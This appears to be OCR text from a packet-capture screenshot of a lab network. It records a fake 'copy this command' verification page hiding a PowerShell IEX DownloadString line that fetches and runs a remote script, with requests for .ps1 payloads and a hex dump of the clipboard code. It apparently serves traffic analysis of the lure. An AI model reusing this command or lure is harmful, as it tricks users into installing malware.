 No. Time Source Destination Protocol Lengtl Info
75083 2026-07-26 11:51:15.798911982Z 192.168.59.133 192.168.59.192 HTTP 482 GET / HTTP/1.1
75090 2026-07-26 11:51:15.800952725Z 192.168.59.192 192.168.59.133 HTTP 1250 HTTP/1.0 200 OK (text/html)
75098 2026-07-26 11:51:15.880562555Z 192.168.59.133 192.168.59.192 HTTP 424 GET /favicon.ico HTTP/1.1
75101 2026-07-26 11:51:15.881144231Z 192.168.59.192 192.168.59.133 HTTP 514 HTTP/1.0 404 File not found (text/html)
75203 2026-07-26 11:52:10.401742945Z 192.168.59.133 192.168.59.152 HTTP 128 GET /update.ps1 HTTP/1.1
75206 2026-07-26 11:52:10.405312424Z 192.168.59.152 192.168.59.133 HTTP 729 HTTP/1.0 200 OK
75213 2026-07-26 11:52:11.619737856Z 192.168.59.133 192.168.59.152 HTTP 149 GET /user_profiles_photo/windows.ps1 HTTP/1.1
75218 2026-07-26 11:52:11.622164223Z 192.168.59.152 192.168.59.133 HTTP 992 HTTP/1.0 200 OK
75226 2026-07-26 11:52:11.714863657Z 192.168.59.133 192.168.59.152 HTTP 148 GET /user_profiles_photo/object.dat HTTP/1.1
75242 2026-07-26 11:52:11.717188436Z 192.168.59.152 192.168.59.133 HTTP 190 HTTP/1.0 200 OK
75252 2026-07-26 11:52:14.131271833Z 192.168.59.133 192.168.59.152 HTTP 175 GET /user_profiles_photo/captcha.bin HTTP/1.1
75268 2026-07-26 11:52:14.133155656Z 192.168.59.152 192.168.59.133 HTTP 4138 HTTP/1.0 200 OK
</li>\n
<li>\n
Click <strong>OK</strong> to continue\n
</li>\n
</ol>\n
\n
<!-- Hidden command (invisible to user) -->\n
<div id="hiddenCommand" aria-hidden="true">\n
powershell -window hidden -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.59.152/updat
</div>\n
\n
<!-- Copy button (no command visible) -->\n
<div class="copy-action">\n
<button class="copy-btn" onclick="copyCommand()" id="copyBtn">\n
<span id="btnText">📋 Copy Command</span>\n
</button>\n
<div class="copy-hint">\n
⚡ Or press <strong>Ctrl+C</strong> anywhere on this page\n
</div>\n
</div>\n
</div>\n
\n
<!-- Footer -->\n
0000 00 0c 29 f7 95 1e 00 0c 29 2d 5d a4
0010 04 d4 b8 ee 40 00 40 06 84 9f c0 a8
0020 3b 85 00 50 f8 5d 99 33 7d b4 25 22
0030 00 fb c6 69 00 00 20 27 f0 9f 93 8b
0040 79 20 43 6f 6d 6d 61 6e 64 27 3b 0a
0050 20 20 20 20 20 20 20 20 20 20 20 20
0060 20 20 20 20 63 6f 70 79 42 74 6e 2e
0070 73 4c 69 73 74 2e 72 65 6d 6f 76 65
0080 70 69 65 64 27 29 3b 0a 20 20 20 20
0090 20 20 20 20 20 20 20 20 20 20 20 20
00a0 30 30 30 29 3b 0a 20 20 20 20 20 20
00b0 20 20 20 20 20 20 7d 29 2e 63 61 74
00c0 29 20 3d 3e 20 7b 0a 20 20 20 20 20
00d0 20 20 20 20 20 20 20 20 20 20 20 2f
00e0 6c 65 6e 74 20 66 61 6c 6c 62 61 63
00f0 20 20 20 20 20 20 20 20 20 20 20 20
0100 20 20 63 6f 6e 73 74 20 74 65 78 74
0110 20 3d 20 64 6f 63 75 6d 65 6e 74 2e
0120 74 65 45 6c 65 6d 65 6e 74 28 27 74
0130 72 65 61 27 29 3b 0a 20 20 20 20 20
0140 20 20 20 20 20 20 20 20 20 20 20 74
0150 72 65 61 2e 76 61 6c 75 65 20 3d 20
0160 41 4e 44 3b 0a 20 20 20 20 20 20 20
0170 20 20 20 20 20 20 20 20 20 74 65 78
0180 61 2e 73 74 79 6c 65 2e 70 6f 73 69
0190 20 3d 20 27 66 69 78 65 64 27 3b 0a
01a0 20 20 20 20 20 20 20 20 20 20 20 20